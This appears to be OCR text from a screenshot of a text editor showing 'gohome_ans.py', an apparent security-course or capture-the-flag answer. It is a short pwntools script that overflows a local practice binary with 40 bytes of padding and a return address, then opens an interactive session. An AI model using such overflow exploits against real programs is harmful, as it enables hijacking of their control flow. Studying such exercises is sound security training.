 ~/program-security/gohome_ans.py - Mousepad
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 文件(D) 求助(H)
pass_ans.py gohome_ans.py
1 from pwn import *
2 r=process('./gohome')
3
4
5
6 r.sendlineafter("?",b"a"*40 + p64(0×4006c6))
7
8 r.interactive()
9